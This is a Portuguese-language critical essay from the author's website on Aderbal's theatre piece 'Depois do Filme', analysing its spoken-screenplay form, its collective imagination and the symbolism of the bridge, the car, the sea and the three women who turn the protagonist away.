<p>Uma característica fundamental e, de novo, surpreendente deste roteiro falado é a presença explícita das descrições e das instruções usualmente postadas na margem e dirigidas ao corpo técnico do filme para uso nos bastidores, não em cena aberta<a title="" href="file:///C:/Users/FLVIA~1/AppData/Local/Temp/Rar$DI41.144/Depois%20de%20Depois%20do%20Filme.docx#_ftn1">[1]</a>. Trata-se de um <em>making off</em>, então? É a hipótese natural que decorre da primeira decepção, isto é, da expectativa frustrada de ouvir um monólogo. Mas por que um roteiro de cinema, se estamos em um teatro, diante de um palco?, indagam-se os espectadores. Traduzido para o teatro, o <em>making off</em> teria como equivalente um ensaio. Seria o caso?</p>
<p>Outro corte: não se trata de ensaio, nem de meta-teatro, mas de “vida”, “vida real”. As aspas aqui não são mero adereço de cena. A vida real se realiza sob a forma de fantasia compartilhada, via pinceladas magistrais do contador de histórias que incarna personagens: três mulheres e um homem.</p>
<p>Os laços são representados pela ponte, o celular e o automóvel.</p>
<p>Um homem no vão central da ponte prepara o suicídio, enquanto conversa com um amigo, ao celular. Um homem que envelhece e já não vê adiante tempo suficiente para as metamorfoses que talvez o salvassem da grande frustração. Um homem a quem falta coragem para matar-se, assim como lhe faltara coragem para viver, e que busca amealhar os restos de vitalidade para concluir o ato interrompido. O relato acompanhará sua jornada noite adentro, dia adentro, treva adentro, labirinto adentro, aos tropeços, entre encontros frustrados, até o despenhadeiro e a redescoberta, no fim, de que o mar do Leme pode remeter a um novo horizonte, a um possível reinício.</p>
<p>O desenlace dá-se quando o primeiro e único encontro com um personagem masculino face a face o salva do desastre, literal e metaforicamente, pela mediação de uma mulher, ao acaso, atravessando a babel das culturas e das línguas, perfurando a opacidade espessa que opõe rigorosa resistência à comunicação.</p>
<p align="center"><strong> </strong></p>
<p align="center"><strong>A transitividade como método e o cinema</strong></p>
<p>&nbsp;</p>
<p>Propus uma descrição do que acontece em <strong><em>Depois do Filme</em></strong>: exercício de imaginação coletiva, conduzida por um maestro hipnótico, <em>virtuose</em> das artes da palavra, do diálogo, da construção de personagens, do movimento e da evocação cênica. Explico: Aderbal anuncia cada cena como se lesse as notas técnicas de um roteiro cinematográfico, indicando, eventualmente, até mesmo a posição da câmera. Câmera que não existe assim como inexistem os personagens e suas interações, tanto quanto não estão lá os cenários mencionados. Só estamos presentes os espectadores e o ator. A voz que se ouve é a sua, emitida diante de nós. Os únicos instrumentos cênicos são a iluminação, a trilha sonora intermitente e alguma cadeiras dispersas no palco e fixadas na parede lateral, horizontalmente, como uma instalação de Marcel Duchamps.</p>
<p>Antes que o ator tome posse da arena, veem-se cenas do filme <strong><em>Juventude</em></strong>, de Domingos de Oliveira, com o diretor, Paulo José e Aderbal representando três amigos que se reúnem na serra, num fim de semana, em torno dos afetos, da memória e do envelhecer. O personagem de Aderbal chama-se Ulisses. Sua filha, Paloma, está doente. O tratamento é caro. Ele é médico mas não pode curar a filha. Precisa de um empréstimo pesado do amigo rico, que resiste.</p>
<p>As cenas projetadas são substituídas pela ação <em>in loco</em> de Aderbal, que adota o nome do personagem cinematográfico e o flagra tempos depois. Depois do filme. Assim como testemunhamos o ator, diante de nós, depois do filme, no tempo presente do teatro. Na imediaticidade da copresenca. Na urgência da comunhão de tempo e espaço. Na contiguidade material dos corpos.</p>
<p>As cenas são evocadas por um apelo à imaginação coletiva. E somos lançados em uma aventura sem paralelo: a imaginação coletiva é um esforço individual, entretanto vivido no mesmo momento e sob a mesma batuta, o que gera uma atmosfera perturbadora e eletrizante, porque a suposição comum da intimidade com o outro é explorada até o extremo da saturação, até o limite da simbiose, embora não se possa realizar, muito menos verificar, tratando-se, cada mergulho pessoal no imaginário, de uma experiência incomensurável e intransferível, a mais singular entre as vivências humanas.</p>
<p>Olhamos os espectadores nas cadeiras à nossa frente, virados de frente para nós, posto que estamos em uma arena, e supomos ver juntos o que não se vê, sentir juntos o que só existe no fundo de nossa fantasia mais pessoal.</p>
<p>A conversão no outro, a sobreposição simbiótica, a incarnação do espírito alheio saboreia-se no mesmo movimento em que se intui a solidão mais vertiginosa e irreversível.</p>
<p>Tudo isso é bem diferente da emoção usual proporcionada pelo mistério do teatro. Quando um monólogo é declamado, está ali o ator ou a atriz que o declama. Ela ou ele nos convida a compartilhar emoções e situações que descreve, mas entre a atriz e cada espectador as fronteiras não se diluem, como tampouco se neutraliza a distância entre os espectadores. Por mais que a imersão em um mesmo fluxo de sentimentos e imagens nos aproxime, as individualidades permanecem relativamente estabilizadas.</p>
<p>Tudo o que foi dito sobre <strong><em>Depois do Filme</em></strong> também se distingue do teatro com diálogos e cenas interativas. Cada personagem é uma comprovação da verossimilhança do outro, o qual atesta, por sua vez, a existência significativa do outro ao reconhecê-lo como interlocutor. A verossimilhança ergue-se como um balão inflado pelo sopro conjunto de fantasmas cuja realidade é dada pelo outro, numa regressão especular e espectral ao infinito. O outro de cada fanatsma não é mais que o clamor de uma pretensão análoga à existência significativa, isto é, à existência para o espectador. Espelhos contra espelhos, em profusão, em procissão, virados uns para os outros, a divertir-nos, a contagiar-nos com a fantasia que compartilham.</p>
<p>Sem o suporte do outro ator, amparando o espectro de outro fantasma-personagem, como poderia o primeiro adquirir o <em>status</em> de dramaturgicamente real, crível, funcional e comovente?</p>
<p>Sem a rede vaporosa de fantasias erguidas umas sobre os ombros das outras, como poderíamos ver, enxergar, sentir e reconhecer as situações, os objetos, os cenários, as dinâmicas dramáticas, as coisas que habitam o mundo ficional montado sobre o palco?</p>
<p>Pois podemos, sim. Aderbal o demonstrou. Mesmo na falta de outros. Inclusive na ausência do modelo tradicional do monólogo. Ainda assim, apenas com a evocação de personagens e circunstâncias, a realidade dramatúrgica emerge e sustenta-se, comovendo e nos marcando com seus açoites, seus afagos, seus remédios.</p>
<p>Evocação corresponde a uma determinada metodologia performática ou a certa modalidade de construção de personagem. O ator que recebe a entidade-personagem como um cavalo em transe, e o cerebral, que esgrime o personagem com distanciamento crítico, dependem, ambos, de uma ordem cênica de outro tipo. No caso do <strong>roteiro-em-cena</strong>, proposto por Aderbal, o que marca o trabalho do ator é a transitividade entre as posições do relator da cena (o meta-ator, ou o narrador, ou o coro de um só homem) e do personagem que a vive, que a explora por dentro. Contudo, os limites entre dentro e fora são precários e as transformações, sutis.</p>
<p>Some-se a esse repertório de ingredientes, um aspecto delicadíssimo e tão óbvio e simples quanto refratário à percepção imediata: o roteiro proclamado antes das cenas, como molduras a circunscrevê-las e conectá-las, não é teatral, mas cinematográfico. Por isso refere-se à câmera. Se a referência fosse o teatro, veríamos (com o sexto sentido da imaginação) o teatro anunciado. Tratar-se-ia da crônica de um teatro anunciado e enunciado. Uma variante do meta-teatro. Não. Há um degrau para tropeçarmos. Há ainda um grau sutil mas decisivo a afastar-nos, mais uma vez, da realidade descrita pelas palavras pronunciadas. O que se anuncia é cinema, o que se vê é a fantasia evocada pelo gesto teatral. A tal ponto é importante esta volta do parafuso dramatúrgico que, quando nos abandonamos à realidade &#8211;despojada porém sólida&#8211; finalmente atingida do teatro, ela se furta e nos é negada. Deparamo-nos com a irrealidade do que suscitava em nós, espectadores, a impressão do fim da espiral imaginária. É ainda outra a realidade. A realidade é outra, diferente, portanto, do que conhecemos e esperamos, controlamos e palmilhamos. Ou outra porque sempre fora do lugar em que a procuramos. O efeito inquietante provoca a vertigem, simultaneamente da razão e da sensibilidade. Como também nós somos objeto de nosso escrutínio, também sobre nós recai o feitiço da des-realização, porque tampouco nós, enquanto objetos da auto-reflexão, estaremos onde nos procurarmos. Por isso, assim como os alvos da inquirição, também nós, sujeitos, estamos fora de lugar. E é esta nossa condição. O que, por certo, relativiza os próprios dilemas da verossimilhança dramática e da imaginação coletiva evocados pelo xamã hipnótico.</p>
<p>O filme que antecede a cena teatral volta a impor-se como plataforma da experiência narrativa e horizonte das fantasias coletivas. Mas o filme já não está onde o vimos e dele apenas herdamos os vestígios, tanto quanto deles sua linguagem se alimentara. Claro, o filme não é o começo. Ele remete a um nexo anterior. Mas não haverá cena anterior desprovida de fantasia e dramaturgia, qualquer que seja a arena da vida. O que nos torna cativos da máquina de sonhos de que somos feitos. Por isso, mesmo antes, sempre nos situamos depois do filme, porque o solo a partir do qual nos erguemos como personagens compõe-se de tramas das fabulações que pudemos narrar e compartilhar.</p>
<p>&nbsp;</p>
<p align="center"><strong>Panorama visto da ponte: três mulheres, Valentim e Paloma</strong></p>
<p>&nbsp;</p>
<p>As três mulheres correspondem a três vetos distintos à relação: (a) a amiga-amante que rejeita o protagonista; (b) a desconhecida que discute uma relação inexistente, confundindo o protagonista com o marido, tomando-o por quem ele não é; negando-o, portanto, por meio da troca de automóveis e papéis; (c) a vendedora boliviana de bugigangas na praia que recusa a abordagem, porque é casada com homem ciumento.</p>
<p>A quarta mulher será a filha, afastada do pai pela interposição do homem com quem se casa e do mundo obtuso e luxuoso deste homem. Mas em nenhum momento a filha estará presente. Seu nome será apenas referido. Ela será o ponto de fuga na cadeia de vetos e obstruções.</p>
<p>O primeiro veto dá-se no plano da afetividade e da intimidade: falando-se a mesma língua da subjetividade, os sujeitos se repelem.</p>
<p>O segundo, na esfera da ilusão e do engano, em que a língua é a mesma, porém os sujeitos que a falam não são mutuamente identificáveis ou reconhecíveis, confundem-se, misturam-se em suas máscaras, em suas <em>personae</em>.</p>
<p>O terceiro, no âmbito formal e institucional, em que as línguas são substantivamente diferentes e o obstáculo está regulado na própria constelação de papéis &#8211;identificados, formalmente, pela instituição: o matrimônio.</p>
<p>A primeira mulher tem endereço. Mora em um apartamento ao qual o protagonista tem acesso barrado, vence a barreira e termina derrotado pela barreira. Ela tem lugar fixo.</p>
<p>A segunda está em um carro e o troca por outro, confundindo o meio de transporte com o espaço doméstico, onde se abre com o marido. O veículo é um meio que remete a deslocamento.</p>
<p>A terceira está sempre na praia, espaço comum, lugar de todos e de ninguém, em que não há posições fixas, mas onde o pouso e a fixação provisória podem ocorrer.</p>
<p>As três distintas relações com o espaço ganham funções especiais quando confrontadas com o mar, cujo significado oscila entre a sepultura do suicida e o horizonte de seu possível renascimento. A ambivalência devolve ao sujeito a responsabilidade pelo gesto que atribui sentido. A fluidez da água é receptiva às opções contraditórias e extremas. O sujeito absorve o poder de decisão. Assume na integralidade o papel de fonte do sentido. O mar é espelho. Um imenso vazio que acolhe projeções.</p>
<p>A ponte liga os pólos opostos na geografia do sujeito, permitindo o tránsito entre os pontos (o protagonista suicida e, no fim, esperançoso), o que implica infundir incerteza e insegurança no espírito apaziguado (papel diabólico, perturbador), mas também implica acender o clarão da dúvida na sombra do desespero. Os polos são permeáveis a seus contrários.</p>
<p>Eis aí, na tensão matricial em que se instaura o sentido, a possibilidade da vida e da dramaturgia. Da vida como desassossego e esperança, desamparo e aposta. Da dramaturgia como universo em que convivem as contradições, no qual as polaridades deixam-se contaminar pela vontade feroz e vital de seu oposto, liquidando certezas, atazanando consciências em paz, pacificando espíritos em guerra.</p>
<p>A primeira mulher está mais distante do mar do que a boliviana, porque esta última demarca os limites com mais solidez e consistência: as línguas são efetivamente diferentes e há o abismo cavado pelo casamento, sinal da norma institucionalizada, sancionada pelo Estado &#8211;poder que transcende os indivíduos e suas idiossincrasias.</p>
<p>Entre o apartamento bem instalado e a praia, está o carro, feito casa duas vezes, veículo para circular entre polos e possibilidades, mas também espaço apto a simular a casa, ainda que sempre em condições melancólicas, que remetem mais a desabrigo e confusão de papéis do que a abrigo e acolhimento. Mesmo quando usado como casa, o carro sugere movimento e torna a imagem difusa, indiscernível, meio rua, meio sítio doméstico, meio elo entre alternativas, a caminho de cada uma, embora as excluindo. Automóvel, o que se desloca, leva e traz para opções de vida diferentes e opostas, até virar arma, virando-se pelo avesso e virando ao avesso os horizontes do protagonista.</p>
<p>O espelho que a iminência da morte propõe ao protagonista, como um enigma &#8211;depois que o sertão virou mar e o mar, sertão, depois que o alto pôs-se a baixo e o baixo, ergueu-se, depois que o carro virou, e a vida&#8211;, é o <em>hippie</em> latino-americano, que ele não foi. O protagonista preferiu formar-se em medicina e seguir uma carreira no hospital público de São Gonçalo. Carreira que não foi capaz de lhe garantir o amor próprio nem o de sua filha, Paloma &#8211;a mediadora, pomba da paz que une as pontas do destino. A filha voou para os braços de um <em>yuppie</em> confortavelmente instalado na caretice do mercado, e usufrui as benesses que o vértice superior da escala liberal-darwiniana lhe proporciona. O pai não tem lugar nos salões dessa corte que ele desdenha.</p>
<p>Talvez ele tenha perdido sintonia com o canal de comunicação afetiva e simbólica da filha não por ter seguido tal ou qual caminho, mas por ter hesitado entre todos os caminhos, mantendo-se no carro, indeciso, impreciso, incompleto, fragmentado, errante. O automóvel reduz o lugar do protagonista no mundo a um prosaico e incessante vai e vem, a um lusco-fusco incerto, frágil, poroso, oscilante, de imagem difusa e identidade esmaecida.</p>
<p>Radicalizar a oscilação e provocar a capotagem do veículo foi o primeiro passo para uma promessa de fixação. Pelo menos, um ensaio de ruptura com a circulação entre a vida e a morte, o sim e o não. Entre a nudez sob a chuva do êxtase pagão e a mimetização histérica do desalento, do desabrigo, do exílio.</p>
<p>Ser salvo pelo marido da boliviana remete o protagonista a um campo simbólico em que superpõem-se dois conteúdos, apenas na aparência contraditórios: por um lado, a solidez estável e bem marcada das normas, da vida institucionalizada e da língua estabelecida, ainda que em sua pronunciada estranheza; por outro lado, a vida nas margens, a experiência limite dos estrangeiros, que se inscrevem no território do Outro sem aderir à imagem da alteridade, sem renunciar à diferença, entretanto negociando com o Outro por meios estáveis, fortes, duradouros, criativos, flexíveis e aptos à intertradutibilidade.</p>
<p>Por exemplo: a arte. Por exemplo: o teatro. Por exemplo, o comércio na praia e o casamento com Valentim.</p>
<p>De que modo se comunicam a transitividade como método de construção dramatúrgica e a trama evocada no relato? Se me fosse permitido recorrer a uma dualidade metafísica absolutamente imprópria, mas aqui talvez útil, diria que a forma é necessária ao conteúdo. Indispensável. Se, em <strong><em>Depois do Filme</em></strong>, os personagens e suas vias de solução do enigma humano são campos de experimentação e linguagens mutuamente traduzíveis, se os caminhos individuais são postos de observação do fenômeno existencial abertos à frequentação pela <em>poiesis</em> imaginária, se os polos extremos são estações pelas quais nos é dado circular, é porque a transitividade nos é acessível e talvez constitua a arte mais rigorosa e iluminadora. Se as possibilidades do humano nos dizem respeito, todas, sempre, é porque podemos percorrer as mais variadas arenas subjetivas por meio da interpretação empática e da compaixão, metamorfoseando-nos &#8211;como o poeta&#8211;, seres permeáveis e transitivos. É porque as podemos narrar e reviver, dramaturgicamente. É porque as podemos, portanto, transformar.</p>
<div><br clear="all" /></p>
<hr align="left" size="1" width="33%" />
<div>
<p><a title="" href="file:///C:/Users/FLVIA~1/AppData/Local/Temp/Rar$DI41.144/Depois%20de%20Depois%20do%20Filme.docx#_ftnref1">[1]</a> Flora Sussekind e Gerald Thomas mostraram o potencial dramatúrgico resultante de explicitação análoga para montagem de Nelson Rodrigues.</p>
</div>
</div>
 
<div class="clear"></div>
</div>

<div id="comments">
	</div>
</div>

	<div class="sidebar">
    <div class="sidebar-box widget_categories" id="categories-2"><h4>Categorias</h4>
			<ul>
					<li class="cat-item cat-item-11"><a href="https://www.luizeduardosoares.com/category/textos/cinema/">Cinema</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.luizeduardosoares.com/category/textos/entrevistas/">Entrevistas</a> (71)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.luizeduardosoares.com/category/textos/jornadas-de-junho/">Jornadas de Junho</a> (8)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.luizeduardosoares.com/category/textos/literatura/">Literatura</a> (30)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.luizeduardosoares.com/category/textos/notas/">Notas</a> (22)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.luizeduardosoares.com/category/textos/politica-e-cultura/">Politica e Cultura</a> (144)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.luizeduardosoares.com/category/textos/seguranca-publica/">Segurança Pública</a> (75)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.luizeduardosoares.com/category/sem-categoria/">Sem categoria</a> (6)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.luizeduardosoares.com/category/textos/teatro/">Teatro</a> (5)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.luizeduardosoares.com/category/textos/">Textos</a> (189)
</li>
			</ul>

			</div></div>
<div class="clear"></div>
</div>
  <div id="footer-container">
      <div id="footer">
      <div id="footer-columns">
	<div class="four-columns">
    <div class="footer-widget widget_rotatingtweets_widget" id="rotatingtweets_widget-2"><h4>twitter</h4>
<div class='rotatingtweets rotatingtweets_format_0' id='rotatingtweets_4000_scrollUp_1000_5c9d145dd8d78' data-cycle-auto-height="calc" data-cycle-fx="scrollUp" data-cycle-pause-on-hover="true" data-cycle-timeout="4000" data-cycle-speed="1000" data-cycle-easing="swing" data-cycle-slides="div.rotatingtweet" data-cycle-log="false">
	<div class = 'rotatingtweet'>
		<p class='rtw_main'>O país definha e desfila a xepa hipócrita de suas culpas.Mas no cemitério a família de Arthur recebe um homem livre.Lula é o único homem livre no Brasil.Quem como ele sobreviveu à infâmia?
Nós o abraçamos,cara. 
Vamos seguir o fio rubro de sua dor até encontrar a liberdade.</p>
		<p class='rtw_meta'>From <a href='https://twitter.com/intent/user?user_id=56768148' title='Luiz Eduardo Soares'>Luiz Eduardo Soares's Twitter</a> via <a href="http://twitter.com/download/iphone" rel="nofollow">Twitter for iPhone</a></p></div>
	<div class = 'rotatingtweet' style='display:none'>
		<p class='rtw_main'>Atravessar fronteiras e rancores, no Brasil de hoje, não é pra qualquer um. Meu abraço comovido à família e aos amigos de Ricardo Boechat.</p>
		<p class='rtw_meta'>From <a href='https://twitter.com/intent/user?user_id=56768148' title='Luiz Eduardo Soares'>Luiz Eduardo Soares's Twitter</a> via <a href="https://mobile.twitter.com" rel="nofollow">Twitter Web App</a></p></div>
	<div class = 'rotatingtweet' style='display:none'>
		<p class='rtw_main'>anteprojeto de Lei de Moro instaura a pena de morte no Brasil -sem julgamento. Mudando o código penal, Moro rasga a Constituição:
"§ 2º O juiz poderá reduzir a pena até a metade ou deixar de aplicá-la se o excesso decorrer de escusável medo, surpresa ou violenta emoção.</p>
		<p class='rtw_meta'>From <a href='https://twitter.com/intent/user?user_id=56768148' title='Luiz Eduardo Soares'>Luiz Eduardo Soares's Twitter</a> via <a href="http://twitter.com/download/iphone" rel="nofollow">Twitter for iPhone</a></p></div>
	<div class = 'rotatingtweet' style='display:none'>
		<p class='rtw_main'><a href='https://twitter.com/intent/user?user_id=965380067131092992' title='Rosana Pinheiro-Machado' lang='pt'>@_pinheira</a> Rosana, te enviei um áudio por WhatsApp, uma msg inbox e um e-mail (este foi devolvido).</p>
		<p class='rtw_meta'>From <a href='https://twitter.com/intent/user?user_id=56768148' title='Luiz Eduardo Soares'>Luiz Eduardo Soares's Twitter</a> via <a href="http://twitter.com/download/iphone" rel="nofollow">Twitter for iPhone</a></p></div>
	<div class = 'rotatingtweet' style='display:none'>
		<p class='rtw_main'>2 perguntas começam a ecoar: quem matou Marielle e onde está Queiroz? Outras se sucedem, mas as 2 talvez sejam 1 só, resguardadas mediações, pq relações nem sempre são causais, por vezes se tecem em rede</p>
		<p class='rtw_meta'>From <a href='https://twitter.com/intent/user?user_id=56768148' title='Luiz Eduardo Soares'>Luiz Eduardo Soares's Twitter</a> via <a href="https://mobile.twitter.com" rel="nofollow">Twitter Web App</a></p></div>
</div>
<div class='rtw_follow follow-button'><a href='https://twitter.com/@luizeduardosoar' class='twitter-follow-button' data-show-count="false" title='Seguir @luizeduardosoar' data-lang='pt'>Seguir @luizeduardosoar</a></div></div></div>
	<div class="four-columns">
    
		<div class="footer-widget widget_recent_entries" id="recent-posts-2">
		<h4>Posts recentes</h4>
		<ul>
											<li>
					<a href="https://www.luizeduardosoares.com/o-agente-secreto-pra-nao-morrer-na-praia/">O Agente Secreto: Pra não morrer na praia</a>
									</li>
											<li>
					<a href="https://www.luizeduardosoares.com/luiz-eduardo-soares-matanca-de-castro-no-rio-teve-resultado-nulo-para-seguranca-publica/">Luiz Eduardo Soares: &#8220;Matança de Castro no Rio teve resultado nulo para segurança pública&#8221;</a>
									</li>
											<li>
					<a href="https://www.luizeduardosoares.com/seguranca-publica-o-que-fazer/">Segurança Pública: O que fazer</a>
									</li>
											<li>
					<a href="https://www.luizeduardosoares.com/a-cabeca-que-falta/">A cabeça que falta</a>
									</li>
					</ul>

		</div></div>
	<div class="four-columns">
    <div class="footer-widget posts_multi" id="portfolio-posts-multi-5"><h4>Livros</h4> <ul id="sidebar-projects">
 
<li><a href="https://www.luizeduardosoares.com/portfolio/2529/"><img src="https://www.luizeduardosoares.com/wp-content/uploads/2025/09/capinha_272_183-120x120.png" class="shadow-frame" width="120" height="120"/></a></li><li><a href="https://www.luizeduardosoares.com/portfolio/2386/"><img src="https://www.luizeduardosoares.com/wp-content/uploads/2024/10/cranio_vidro_395x263-120x120.jpg" class="shadow-frame" width="120" height="120"/></a></li><li><a href="https://www.luizeduardosoares.com/portfolio/enquanto-anoitece/"><img src="https://www.luizeduardosoares.com/wp-content/uploads/2023/06/anquanto_anoitece_G-120x120.jpg" class="shadow-frame" width="120" height="120"/></a></li><li><a href="https://www.luizeduardosoares.com/portfolio/2006/"><img src="https://www.luizeduardosoares.com/wp-content/uploads/2022/08/2006_395_263-120x120.png" class="shadow-frame" width="120" height="120"/></a></li></ul></div></div>
	<div class="four-columns-4">
    <div class="footer-widget posts_multi" id="portfolio-posts-multi-11"><h4>Vídeos</h4> <ul id="sidebar-projects">
 
<li><a href="https://www.luizeduardosoares.com/portfolio/esperanca-ativa-com-luiz-eduardo-soares/"><img src="https://www.luizeduardosoares.com/wp-content/uploads/2025/12/filosofia_pop_capa-120x120.png" class="shadow-frame" width="120" height="120"/></a></li><li><a href="https://www.luizeduardosoares.com/portfolio/trilhas-da-democracia-pela-criacao-do-ministerio-da-seguranca-publica/"><img src="https://www.luizeduardosoares.com/wp-content/uploads/2025/11/modelo_les_youtube_geral-6-120x120.png" class="shadow-frame" width="120" height="120"/></a></li><li><a href="https://www.luizeduardosoares.com/portfolio/especialista-em-seguranca-luis-eduardo-soares-explica-operacao-de-claudio-castro-no-rio-tv-forum/"><img src="https://www.luizeduardosoares.com/wp-content/uploads/2025/11/modelo_les_youtube_geral-5-120x120.png" class="shadow-frame" width="120" height="120"/></a></li><li><a href="https://www.luizeduardosoares.com/portfolio/plano-anti-papuda-de-bolsonaro-moraes-pra-cima-do-crime-no-rio/"><img src="https://www.luizeduardosoares.com/wp-content/uploads/2025/11/modelo_les_youtube_geral-4-1-120x120.png" class="shadow-frame" width="120" height="120"/></a></li></ul></div></div>
</div>
</div>
</div>
<div id="copyrights">
<h5>Copyright &copy; Luiz Eduardo Soares</h5>
</div>
<!-- FOOTER ENDS -->
</div>
</div>
</div>
<script type='text/javascript' src='https://www.luizeduardosoares.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.luizeduardosoares.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.luizeduardosoares.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.luizeduardosoares.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.luizeduardosoares.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
</body>
</html>
